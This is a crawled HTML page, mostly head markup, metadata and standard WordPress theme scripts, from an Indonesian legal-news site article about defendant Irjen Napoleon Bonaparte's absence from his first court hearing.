

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/
body_size: 30773
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Terdakwa Irjen Napoleon Bonaparte Tidak Hadir Dalam Sidang Perdana, Majelis Hakim Tegur JPU - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terdakwa Irjen Napoleon Bonaparte Tidak Hadir Dalam Sidang Perdana, Majelis Hakim Tegur JPU - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2022-03-17T07:09:54+00:00" />
	<meta property="article:modified_time" content="2023-04-19T07:54:05+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2022/03/napoleon.jpg?fit=1800%2C1200&ssl=1" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/","url":"https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/","name":"Terdakwa Irjen Napoleon Bonaparte Tidak Hadir Dalam Sidang Perdana, Majelis Hakim Tegur JPU - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/#primaryimage"},"image":{"@id":"https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2022/03/napoleon.jpg","datePublished":"2022-03-17T07:09:54+00:00","dateModified":"2023-04-19T07:54:05+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2022/03/napoleon.jpg","contentUrl":"https://majalahukum.com/wp-content/uploads/2022/03/napoleon.jpg","width":1800,"height":1200,"caption":"Terdakwa Irjen Pol Napoleon Bonaparte"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"Terdakwa Irjen Napoleon Bonaparte Tidak Hadir Dalam Sidang Perdana, Majelis Hakim Tegur JPU"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="421171b86d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/pidana-umum/",
                    "name": "Pidana Umum"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/",
                    "name": "Terdakwa Irjen Napoleon Bonaparte Tidak Hadir Dalam Sidang Perdana, Majelis Hakim Tegur..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
